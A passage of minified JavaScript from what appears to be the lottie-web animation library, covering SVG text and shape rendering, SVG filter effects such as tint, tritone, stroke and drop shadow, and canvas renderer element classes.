y,v,_=this.textSpans.length;for(t=0;t<e;t+=1)h&&c&&0!==t||(n=t<_?this.textSpans[t]:createNS(h?"path":"text"),_<=t&&(n.setAttribute("stroke-linecap","butt"),n.setAttribute("stroke-linejoin","round"),n.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=n,this.layerElement.appendChild(n)),n.style.display="inherit"),p.reset(),p.scale(i.finalSize/100,i.finalSize/100),c&&(o[t].n&&(u=-g,m+=i.yOffset,m+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(i,p,o[t].line,u,m),u+=o[t].l||0,u+=g),h?(l=(y=(v=this.globalData.fontManager.getCharData(i.finalText[t],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&v.data||{}).shapes?y.shapes[0].it:[],c?d+=this.createPathShape(p,l):n.setAttribute("d",this.createPathShape(p,l))):(c&&n.setAttribute("transform","translate("+p.props[12]+","+p.props[13]+")"),n.textContent=o[t].val,n.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));c&&n&&n.setAttribute("d",d)}else{var S=this.textContainer,b="start";switch(i.j){case 1:b="end";break;case 2:b="middle"}S.setAttribute("text-anchor",b),S.setAttribute("letter-spacing",g);var T=this.buildTextContents(i.finalText);for(e=T.length,m=i.ps?i.ps[1]+i.ascent:0,t=0;t<e;t+=1)(n=this.textSpans[t]||createNS("tspan")).textContent=T[t],n.setAttribute("x",0),n.setAttribute("y",m),n.style.display="inherit",S.appendChild(n),this.textSpans[t]=n,m+=i.finalLineHeight;this.layerElement.appendChild(S)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var i,s,a=this.textAnimator.renderedLetters,r=this.textProperty.currentData.l;for(e=r.length,t=0;t<e;t+=1)r[t].n||(i=a[t],s=this.textSpans[t],i._mdf.m&&s.setAttribute("transform",i.m),i._mdf.o&&s.setAttribute("opacity",i.o),i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i._mdf.sc&&s.setAttribute("stroke",i.sc),i._mdf.fc&&s.setAttribute("fill",i.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,i,s,a=this.shapes.length,r=this.stylesList.length,n=[],o=!1;for(i=0;i<r;i+=1){for(s=this.stylesList[i],o=!1,t=n.length=0;t<a;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(s)&&(n.push(e),o=e._isAnimated||o);1<n.length&&o&&this.setShapesAsAnimated(n)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,s=new SVGStyleData(t,e),a=s.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,s):"fl"===t.ty?i=new SVGFillStyleData(this,t,s):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,s),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),a.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(a.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),a.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),a.setAttribute("fill-opacity","0"),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(s),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),s=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4;"rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7);var a=new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this));return this.shapes.push(a),this.addShapeToModifiers(a),this.addToAnimatedContents(t,a),a},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,i=t.styles,s=this.stylesList.length;for(e=0;e<s;e+=1)this.stylesList[e].closed||i.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){var o,h,l,p,d,c,u=[].concat(r),m=t.length-1,f=[],g=[];for(o=m;0<=o;o-=1){if((c=this.searchProcessedElement(t[o]))?e[o]=i[c-1]:t[o]._render=n,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)c?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],a),t[o]._render&&s.appendChild(e[o].style.pElem),f.push(e[o].style);else if("gr"==t[o].ty){if(c)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,a+1,u,n),t[o]._render&&s.appendChild(e[o].gr)}else"tr"==t[o].ty?(c||(e[o]=this.createTransformElement(t[o],s)),p=e[o].transform,u.push(p)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(c||(e[o]=this.createShapeElement(t[o],u,a)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(c?(d=e[o]).closed=!1:((d=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=d,this.shapeModifiers.push(d)),g.push(d)):"rp"==t[o].ty&&(c?(d=e[o]).closed=!0:(d=ShapeModifiers.getModifier(t[o].ty),(e[o]=d).init(this,t,o,e),this.shapeModifiers.push(d),n=!1),g.push(d));this.addProcessedElement(t[o],o+1)}for(m=f.length,o=0;o<m;o+=1)f[o].closed=!0;for(m=g.length,o=0;o<m;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,i=this.animatedContents.length;for(t=0;t<i;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",i[0]-e[0]+" 0 0 0 "+e[0]+" "+(i[1]-e[1])+" 0 0 0 "+e[1]+" "+(i[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+s+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,i=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=3==i?0:e,a=2==i?0:e;this.feGaussianBlur.setAttribute("stdDeviation",s+" "+a);var r=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",r)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID();r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,i,s,a=this.paths.length;for(e=0;e<a;e+=1)if(-1!==this.paths[e].m&&(i=this.elem.maskManager.viewData[this.paths[e].m],s=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&s.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var r;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,h=s.getTotalLength();r="0 0 0 "+h*n+" ";var l,p=h*(o-n),d=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,c=Math.floor(p/d);for(l=0;l<c;l+=1)r+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";r+="0 "+10*h+" 0 0"}else r="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;s.setAttribute("stroke-dasharray",r)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v,a=s[0]+" "+i[0]+" "+e[0],r=s[1]+" "+i[1]+" "+e[1],n=s[2]+" "+i[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",r),this.feFuncB.setAttribute("tableValues",n)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var i=createNS(t);return i.setAttribute("type","table"),e.appendChild(i),i},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),d=0,c=a-s,u=e-t;o<=256;)n=(r=o/256)<=h?u<0?a:s:l<=r?u<0?s:a:s+c*Math.pow((r-t)/u,1/i),p[d++]=n,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,i=this.filterManager.effectElements;this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var i=this.filterManager.effectElements[3].p.v,s=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=i*Math.cos(s),r=i*Math.sin(s);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",r)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var i,s=this.masksProperties.length,a=!1;for(i=0;i<s;i++)"n"!==this.masksProperties[i].mode&&(a=!0),this.viewData[i]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[i],3);(this.hasMasks=a)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();var s=PropertyFactory.getProp;if(this.pe=s(this,t.pe,0,0,this),t.ks.p.s?(this.px=s(this,t.ks.p.x,1,0,this),this.py=s(this,t.ks.p.y,1,0,this),this.pz=s(this,t.ks.p.z,1,0,this)):this.p=s(this,t.ks.p,1,0,this),t.ks.a&&(this.a=s(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to){var a,r=t.ks.or.k.length;for(a=0;a<r;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null}this.or=s(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=s(this,t.ks.rx,0,degToRads,this),this.ry=s(this,t.ks.ry,0,degToRads,this),this.rz=s(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var i=createElementID(),s=createNS("mask");s.setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(s);var r=createNS("symbol");r.setAttribute("id",i),this.replaceInParent(e,i),r.appendChild(e.layerElement),a.appendChild(r);var n=createNS("use");n.setAttribute("href","#"+i),s.appendChild(n),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,i=this.filters.length;for(e=0;e<i;e+=1)this.filters[e].renderFrame(t)},CVContextData.prototype.duplicate=function(){var t=2*this._length,e=this.savedOp;this.savedOp=createTypedArray("float32",t),this.savedOp.set(e);var i=0;for(i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var e=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=e}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){if(!this.hidden&&!this.data.hd){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var t=0===this.data.ty;this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var t=createTag("canvas");t.width=this.assetData.w,t.height=this.assetData.h;var e,i,s=t.getContext("2d"),a=this.img.width,r=this.img.height,n=a/r,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o<n&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t}},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var t;for(t=this.layers.length-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);var o,h=s._length;for(o=1;o<h;o++)i=a.applyToTriplePoints(s.o[o-1],s.i[o],s.v[o]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[o-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};if("fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(i.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty){if(i.lc=this.lcEnum[t.lc]||"round",i.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(i.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(i.wi=s.w.v),t.d){var a=new DashProperty(this,t.d,"canvas",this);s.d=a,s.d.k||(i.da=s.d.dashArray,i.do=s.d.dashoffset[0])}}else i.r=2===t.r?"evenodd":"nonzero";return this.stylesList.push(i),s.style=i,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){var e=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(e),this.addShapeToModifiers(e),e},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){var 